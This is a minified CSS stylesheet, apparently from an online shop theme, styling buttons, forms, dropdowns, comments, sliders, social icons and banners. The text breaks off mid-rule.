a:hover{color:var(--color-brand)}h3.section-title{font-size:22px;color:#2e2f67}h5.widget-title{font-size:18px;font-weight:600;color:#2e2f67!important}.text-body{color:var(--color-text)!important}.font-xxs,.product-cart-wrap.small .product-badges span{font-size:10px}.btn-login,.font-sm,option,select{font-size:13px}.card-1.border-radius-10.hover-up.p-20.slick-slide.slick-active>h5,p.float-md-left.font-sm.text-muted.mb-0{font-size:20px}.font-lg,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.font-xl,.header-style-5 .search-style-2 form button{font-size:16px}.font-xxl{font-size:58px}.text-style-1:after{background-color:#ffdb85;bottom:20%;content:"";display:block;height:20%;left:-5%;opacity:.8;position:absolute;transition:transform .5s;width:110%;z-index:-1}.text-style-1:hover:after{height:30%;transition:transform .5s}.btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;padding:13px 28px}.btn-default i{font-size:12px;font-weight:400;margin-left:10px;transition-duration:.2s}input,textarea{font-size:13px}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{font-size:16px;padding:13px 28px}.btn-sm{font-size:12px;padding:8px 18px!important}.btn-md{font-size:12px;padding:5px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{box-shadow:none!important;outline:0}.banner-img.style-2 h4,.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.header-style-3 .header-top-ptb-1 a,.header-style-3 .header-top-ptb-1 i,.header-style-4 .header-top-ptb-1 a,.header-style-4 .header-top-ptb-1 i,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover i{color:#fff}.btn-shadow-brand{border:1px solid #f7f8f9;box-shadow:0 2px 6px 0 rgba(88,151,251,.16)}.btn-shadow-brand:hover,.search-style-3 form input:focus{border:1px solid var(--color-brand)}.btn-brand,.custome-checkbox input[type=checkbox]:checked+.form-check-label:before{background-color:var(--color-brand);border-color:var(--color-brand)}.btn,.button,button.submit,button[type=submit]{background-color:#2e2f67;color:#fff;font-weight:500}button.submit,button[type=submit]{border:1px solid #2e2f67;border-radius:0 15px;font-size:13px;padding:8px}input:focus,select,textarea:focus{background:0 0}.btn-login li{display:inline-block;margin:0 5px}.btn-login li a{border-radius:5px;color:#fff;display:block;font-size:14px;letter-spacing:0;line-height:1;padding:15px 25px;text-transform:none}.btn,.button{border:1px solid var(--color-brand);border-radius:0 12px;cursor:pointer;display:inline-block;font-size:14px;padding:12px 54px;transition:.3s linear}.btn:hover,.button:hover{background:var(--color-primary)}.btn.btn-sm,.button.btn-sm{font-size:12px;line-height:1.8;padding:8px 18px;text-transform:none;border-radius:0 15px;background-color:#2e2f67}.btn.btn-rounded,.button.btn-rounded,.buttonto.b2,.social-icons.social-icons-square li a,input.square{border-radius:0}.btn.btn-secondary,.button.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:2px solid #2e2f67;border-radius:50px;box-shadow:none;height:45px;padding-left:20px;width:100%}select{border:0 solid var(--color-grey-9);box-shadow:none;width:100%}option{background:#fff;border:0 solid #626262;padding-left:10px}textarea{border:2px solid var(--color-grey-9);border-radius:20px;padding:10px 10px 10px 20px;width:100%}textarea:focus{outline:0}.select2-container--default .select2-selection--single{background-color:#f9f9f9;border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:14px;line-height:50px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:10px;top:14px;width:20px}.custom_select{position:relative;width:100%}.custom_select .nice-select{margin-bottom:1rem;width:100%}.custom_select .select2-container--default .select2-selection--single{background-color:#f4f5f9;border:2px solid #f4f5f9;border-radius:50px!important;color:#4f5d77;font-size:13px;height:45px;line-height:45px;padding-left:20px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#4f5d77;font-size:13px;line-height:45px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{right:14px;top:9px}.select2-dropdown{border:0;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);min-width:220px;padding:15px}.ptb-0,.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #eee;border-radius:50px;height:40px;margin-bottom:15px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{background-clip:padding-box;width:16px}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px}.select2-results__options::-webkit-scrollbar-thumb,.select2-results__options::-webkit-scrollbar-track{background-clip:padding-box;border-bottom:10px solid transparent;border-right:10px solid transparent;border-top:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-color:#d1d1d1}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.contact-from-area .contact-form-style button{background-color:#2e2f67;border:none;border-radius:2px!important;color:#fec740;font-size:15px;font-weight:500;padding:9px 40px}.contact-from-area .contact-form-style button.submit-auto-width{display:block;width:auto}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:2px solid #f4f5f9;box-shadow:none;color:#2e2f67;font-size:13px;height:45px;padding-left:20px!important;width:100%}.form-group input:focus{background:0 0;border-color:#f4f5f9}label{color:#fff}.custome-checkbox .form-check-label,.custome-radio .form-check-label{cursor:pointer;position:relative}.custome-checkbox .form-check-label{color:#687188;cursor:pointer;padding:0;position:relative;vertical-align:middle}.custome-checkbox .form-check-label:before{border:2px solid #ced4da;border-radius:2px;content:"";display:inline-block;height:17px;margin:0 8px 0 0;vertical-align:middle;width:17px}.custome-checkbox .form-check-label span{vertical-align:middle;font-weght:bold}.custome-checkbox input[type=checkbox]+.form-check-label:after{border-bottom:2px solid #fff;border-left:2px solid #fff;content:"";height:6px;left:3px;opacity:0;position:absolute;top:50%;transform:translateY(-65%) rotate(-45deg);width:11px}#btnControl,#fpimg1,.button-loading.btn-fill-out:after,.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio],.custom-checkbox.disabled input[type=checkbox]:checked~span:before,.custom-checkbox.disabled input[type=radio]:checked~span:before,.custom-radio input[type=checkbox],.custom-radio input[type=radio],.custom-radio.disabled input[type=checkbox]:checked~span:before,.custom-radio.disabled input[type=radio]:checked~span:before,.custome-checkbox .form-check-input,.custome-radio .form-check-input,.entry-meta.meta-1 span:last-child:before,.fpcontainer:hover>#fpimg,.header-info>ul>li:last-child:before,.nextline,.on,.owl-nav,.product-cart-wrap .product-action-1 a.action-btn.button-loading:after,.product-cart-wrap .product-action-1 button.button-loading:after,.rate>input,.shop-product-filter-header .show-advanced-filters .angle-down,.shop-product-filter-header .show-advanced-filters.active .angle-up,.size-filter.list-filter li input[type=checkbox],.size-filter.list-filter li input[type=radio],.switch input,.text-swatch li input[type=checkbox],.text-swatch li input[type=radio],a.animated.btn.btn-default.btn-rounded,button[data-bs-target="#special-offer"],div#carousel-6-columns-arrows,header.header-area .sticky-bar:not(.stick) .main-categories-wrap>a.cant-close>i,hr.title-underline,input:checked+.slider1 .off{display:none}.login_footer{display:flex;justify-content:space-between;margin-bottom:20px;margin-top:5px;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label:after,.slider-nav-thumbnails .slick-slide.slick-current{opacity:1}.divider-text-center{position:relative;text-align:center}.divider-text-center:before{border-top:1px solid #ddd;content:"";left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative}.login_wrap{border:2px solid #fff}.comments-area{background:0 0;border-top:1px solid #eee;margin-top:50px;padding:45px 0}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;padding:0 0 15px}.comments-area .comment-list .single-comment:not(:last-child),.dashboard-menu ul li:not(:last-child){border-bottom:1px solid #eee}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{border-radius:50%;width:70px}.comments-area .date{color:#999;font-size:14px;margin-bottom:0;margin-left:20px}.comments-area .comment{color:#777;font-size:15px;margin-bottom:10px}.comments-area .btn-reply{background-color:transparent;color:#888;display:block;font-size:14px;font-weight:400;padding:5px 18px}.comments-area h4{color:#2a2a2a;font-size:18px;margin-bottom:35px}.comment-form input,.comment-form textarea{background:#f4f5f9;color:#4f5d77;width:100%}.comment-form .email{padding-right:0}.form-control{background:0 0;border:1px solid #f0e9ff;border-radius:5px;font-size:14px;height:48px;padding-left:18px}.comment-form{border-top:1px solid #eee;padding-top:45px}.comment-form,.comment-form .form-group,.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.comment-form textarea{border:2px solid #f4f5f9;border-radius:20px;font-size:13px;padding:10px 10px 10px 20px}.comment-form textarea:focus{background:0 0;border-color:#f4f5f9;box-shadow:none;outline:0!important}.comment-form input{border:2px solid #f4f5f9;border-radius:50px;box-shadow:none;font-size:13px;height:45px;padding-left:20px}.comment-form button{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;font-size:15px;font-weight:500;padding:12px 40px}.comment-form button:hover{background-color:var(--color-primary)!important;border:none!important}.form-control:focus{box-shadow:none;outline:0}.download-app a img,.product-cart-wrap:hover,.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.form-control::-moz-placeholder{color:#777;font-weight:300}.form-control:-ms-input-placeholder{color:#777;font-weight:300}.form-control::placeholder{color:#777;font-weight:300}.block--review .block__header .block__info,.categories-dropdown-wrap .mega-menu-col ul li,.deal,.deal>div,.header-action-2 .header-action-icon-2>a img,.header-action-3 .header-action-icon-3>a img,.nice-select .list,.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.button-contactForm{background:var(--color-brand);border-color:var(--color-brand);color:#fff;padding:12px 25px}.main-wrapper,.mobile-header-wrapper-style,.search-form form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-form form button{background-color:transparent;border:none;color:var(--color-grey-2);font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.single-animation-wrap.slick-active .slider-animated-1 h1{-webkit-animation-delay:1.4s;animation-delay:1.4s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:flipInY;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-1{height:620px}.hero-slider-1 img{max-height:620px}.hero-slider-1.style-2{height:600px}.hero-slider-1.style-2 .slider-1-height-2{height:600px;position:relative}.hero-slider-1.style-2 .hero-slider-content-2{padding-left:300px;padding-top:100px}.hero-slider-1.style-2 .single-slider-img{bottom:0;position:absolute;right:0}.hero-slider-1.style-2 .single-slider-img img{max-width:600px}.hero-slider-1.style-3{height:unset;position:relative}.hero-slider-1.style-3 .slider-1-height-3{height:619px}.hero-slider-1.style-3 .slider-img{left:0;width:100%;height:100%;overflow:hidden;position:absolute;top:0;z-index:1}.hero-slider-1.style-3 .hero-slider-content-2{color:#fff;padding-left:100px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:50px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:38px;line-height:1.2}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:18px;margin:0 0 7px}.hero-slider-1.style-3 .hero-slider-content-2 .btn-default{background-color:var(--color-warning);border-radius:50px;color:#fff;font-size:13px;padding:10px 19px}.hero-slider-content-2 h1{font-size:58px;line-height:64px;margin:0}.hero-slider-content-2 h2{font-size:46px;line-height:54px;margin:0}.hero-slider-content-2 h3{font-size:34px;font-weight:700;line-height:1;margin:10px 0 15px}.hero-slider-content-2 h4{font-size:24px;margin:0 0 18px}.hero-slider-content-2 p{font-size:18px;line-height:36px;margin:7px 0 22px;width:74%}.hero-slider-content-2 span{display:block;font-size:15px;line-height:1}.single-slider-img{display:flex;justify-content:flex-end;position:relative}.dot-style-1 ul,.header-info>ul,.owl-carousel .owl-stage,.product-cart-wrap .product-badges,.rate{display:flex}.dot-style-1 ul li{margin:0 7px}.dot-style-1 ul li button{background:0 0;border:1px solid #c1c1c1;border-radius:30px;font-size:0;height:10px;padding:0;transition:.3s linear;width:10px}.dot-style-1 ul li button:hover{background:#c1c1c1}.dot-style-1 ul li.slick-active button{background:var(--color-brand);border-color:var(--color-brand);width:20px}.dot-style-1.dot-style-1-position-1 ul{bottom:35px;left:50%;position:absolute;transform:translateX(-50%)}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{position:absolute;padding:10px;top:90%;transform:translateY(-50%);width:100%;z-index:2}.slider-arrow .slider-btn{background:#fff;border:1px solid #dcdeed;border-radius:50%;color:var(--color-brand);cursor:pointer;display:block;font-size:20px;height:55px;line-height:55px;position:absolute;text-align:center;transition:.2s ease-out;width:55px;z-index:100}.bar,.card{display:flex}.card,.card-1,.hero-card,.home-slide-cover{position:relative}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:4px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:4px}.size-filter.list-filter li a:hover,.size-filter.list-filter li input[type=checkbox]:checked~span,.size-filter.list-filter li input[type=radio]:checked~span,.size-filter.list-filter li.active a,.slider-arrow .slider-btn:hover{background-color:var(--color-brand);border-color:var(--color-brand);color:#fff}.slider-arrow.slider-arrow-2 .slider-btn{font-size:14px;height:40px;line-height:40px;width:40px}.slider-arrow.slider-arrow-3 .slider-btn{font-size:12px;height:30px;line-height:28px;margin-top:-15px;width:30px}.slider-arrow.style-3 .slider-btn{border:1px solid #dcdeed;font-size:12px;height:40px;line-height:40px;margin-top:-15%;width:40px}.home-slide-cover{padding:0 30px}.home-slide-cover .slider-arrow,.slider-nav-thumbnails .slick-prev{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carousel-6-columns-cover .carousel-6-columns{margin:0 -15px;overflow:hidden}.carousel-6-columns-cover .carousel-6-columns .card-1{margin-left:10px;margin-right:10px}.carousel-6-columns-cover .slider-arrow{top:-60px}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-next,.slider-nav-thumbnails .slick-next{right:0}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-prev{left:unset;right:50px}.carousel-6-columns-cover.arrow-center .slider-arrow{margin-top:-50px;top:50%;transform:translateY(-50%)}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.faqs-list h4:first-child{margin-top:0}.carousel-4-columns-cover .carousel-4-columns{margin:0 -14px;overflow:hidden}.carousel-4-columns-cover .carousel-4-columns .product-cart-wrap{margin-left:7px;margin-right:7px}.carousel-4-columns-cover .carousel-4-columns-arrow{margin-top:-100px}@media only screen and (max-width:3000px) and (min-width:1200px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:350px!important}}@media only screen and (max-width:1200px) and (min-width:900px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:210px!important}}@media only screen and (max-width:800px) and (min-width:500px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:211px!important}}.card-1{background:#fff;border:1px solid #fff;text-align:center}.card-1 h5{font-weight:400}.deal h2,.nav-tabs .nav-link{font-size:20px;font-weight:500}.card-1 h5 a{color:#2e2f67;font-weight:600}.hero-card{background:#fff;border-radius:10px;padding:30px;transition:.3s;width:100%}.hero-card .hero-card-icon,.hero-card-icon{align-items:center;border-radius:5px;display:flex;height:65px;justify-content:center;margin-bottom:20px;transition:.3s;width:65px}.hero-card .hero-card-icon.icon-left{align-items:start;width:135px}.hero-card .hero-card-icon.icon-left-2{align-items:start;width:265px}.hero-card .hero-card-icon i{color:#6143f7;font-size:25px}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid #eee;border-radius:5px;flex-direction:column;min-width:0;box-shadow:1px 1px 7px 3px #f0f0f0}.card .card-header{background-color:#f7f8f9;border-bottom:1px solid #fff;margin-bottom:0;padding:1rem}.nav-tabs,.product-list .product-cart-wrap:not(:last-child),.single-header,.single-thumbnail{margin-bottom:30px}.nav-tabs .nav-link{background:0 0;border:none;color:var(--color-grey-4);margin:0 25px;padding:10px 0!important}.nav-tabs .nav-link.active{background-color:transparent;border-bottom:2px solid var(--color-brand);color:var(--color-brand)}.ml-0,.nav-tabs .nav-link:first-child{margin-left:0!important}.avatar-upload .avatar-input,.nav-tabs.no-border,.widget_categories li.cat-item:last-child{border:none}.header-action .header-action-icon.header-action-mrg-none2,.header-action .header-action-icon:last-child,.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child,.header-info>ul>li:last-child,.mobile-social-icon a:last-child,.nav-tabs.right .nav-item:last-child .nav-link,.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.nav.right{justify-content:end}.dashboard-menu{border:1px solid #eee;border-radius:5px;overflow:hidden}.dashboard-menu ul{margin:0;padding:0}.dashboard-menu ul li a{color:var(--color-grey-2);font-size:14px;padding:15px 30px}.dashboard-menu ul li a i{color:var(--color-grey-4);font-size:12px}.dashboard-menu ul li a.active,.header-bottom .header-action-right a span.pro-count,.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:var(--color-brand);color:#fff}.deals-countdown .countdown-section{background-color:var(--color-brand);border:none;border-radius:.3rem;font-size:12px;font-weight:400;line-height:1;margin-bottom:2rem;margin-left:.8rem;margin-right:.8rem;padding:.9rem 0 .3rem;position:relative}.deals-countdown .countdown-section .countdown-amount{color:#fff;display:inline-block;font-size:20px;font-weight:500;height:50px;line-height:50px;margin-bottom:15px;text-align:center;width:50px}.deals-countdown .countdown-section .countdown-period{bottom:-20px;color:var(--color-grey-4);display:block;font-weight:400;left:0;overflow:hidden;padding-left:0;padding-right:0;position:absolute;right:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%}.deals-countdown .countdown-section:not(:last-child):after{color:var(--color-grey-1);content:":";display:inline-block;font-size:20px;font-weight:400;left:100%;line-height:1;margin-left:12px;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.img-grey-hover{filter:grayscale(1);opacity:.5;transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{display:inline-block;max-height:50px;width:auto}.heading-tab{align-items:center;flex-direction:row;justify-content:space-between;text-align:left}.preloader{background-color:#f7f7f7;bottom:0;height:100%;left:0;margin:0 auto;position:fixed;right:0;top:0;transition:.6s;width:100%}.preloader img.jump{max-height:100px}.bar,.loader{height:20px;width:100px}.bar{align-items:center;position:absolute}.bar:after,.bar:before{-webkit-animation:3s ease-in-out infinite slideleft;animation:3s ease-in-out infinite slideleft;background:#3fa9f5;border-radius:10px;content:"";display:block;height:10px;opacity:0;position:absolute;width:10px}.bar1:before{-webkit-animation-delay:0s;animation-delay:0s}.bar1:after{-webkit-animation-delay:.3s;animation-delay:.3s}.bar2:before{-webkit-animation-delay:.6s;animation-delay:.6s}.bar2:after{-webkit-animation-delay:.9s;animation-delay:.9s}.bar3:before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.bar3:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.page-header .page-title{font-size:4rem;font-weight:900}.page-header.breadcrumb-wrap{background-color:#ffd774;padding:20px}.page-header .breadcrumb{background:0 0;border-radius:0;color:#2e2f67;display:inline-block;font-size:.875rem;margin:0;padding:0;text-transform:capitalize}.page-header .breadcrumb span{padding:0 10px;position:relative;text-align:center}.page-header .breadcrumb span:before{content:"\f105";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:9px}.image-upload__uploader-container,.list-filter li,.shop-product-filter-header .show-advanced-filters.active .angle-down,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{background:0 0;border:0;border-radius:4px;color:#333;float:left;font-size:16px;height:32px;line-height:32px;margin:0 4px 4px 0;overflow:hidden;text-align:center;transition:.3s;width:32px}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{border:0;color:#fff!important}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{background:0 0;border:1px solid #d7d7d7;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;border:1px solid #eee;color:#333}.slider1.round:before,.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-xs li a{font-size:12px;height:20px;line-height:20px;width:20px}.social-icons.social-icons-sm li a{font-size:13px;height:30px;line-height:30px;width:30px}.social-icons.social-icons-md li a{font-size:16px;height:38px;line-height:38px;width:38px}.social-icons.social-icons-lg li a{font-size:18px;height:42px;line-height:42px;width:42px}.social-icons.social-icons-xl li a{font-size:18px;height:48px;line-height:48px;width:48px}.social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#eee}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{-webkit-animation:.2s forwards toTopFromBottom;animation:.2s forwards toTopFromBottom}.leaflet-map{height:350px;width:100%}table td,table th{border:1px solid #eee;padding:10px 20px;vertical-align:middle}table thead>tr>th{border-bottom:0;vertical-align:middle}table.clean td,table.clean th{border:0;border-top:1px solid #eee}table .product-thumbnail img{max-width:80px}.divider{height:4px;overflow:hidden;position:relative;z-index:9}.divider.center_icon{height:auto;text-align:center}.divider:after,.divider:before{border-top:1px solid #eee;content:"";height:0;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.divider:before{margin-top:-1px}.divider:after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;font-size:20px;line-height:1;padding:0 20px;position:relative;z-index:1}.deal h2,.hero-content h1{line-height:1.1}.banner-left-icon{background:#fff;position:relative;border:1px solid #fff;border-radius:15px;padding:15px;box-shadow:3px 3px 13px 4px #f0f0f0}.banner-bg,.deal{background-position:50%;background-size:cover;padding:50px}.cart-totals,.shop-product-filter-header,.sort-by-dropdown{box-shadow:0 -3px 23px rgba(0,0,0,.06)}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{transition-duration:.3s}.banner-left-icon .banner-text h3{font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon.style-2{border:1px solid #eee;padding:20px;position:relative}.banner-img{clear:both;position:relative}.banner-img:hover img,.custom-checkbox.disabled span,.custom-radio.disabled span{opacity:.9}.avilable-header,.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{padding:20px 30px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.banner-img .banner-text span,.detail-gallery .slick-slider button.slick-arrow i,.mail-to-friend{color:var(--color-grey-4)}.banner-img .banner-text h4{font-weight:600;margin-bottom:15px}.banner-img .banner-text:hover h4,.shop-filter-toogle i{margin-left:5px}.banner-img .banner-text a i,.deal .btn i{font-size:10px;margin-left:5px;transition-duration:.3s}.banner-img .banner-text a:hover i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2{background-color:#fff;border:1px solid 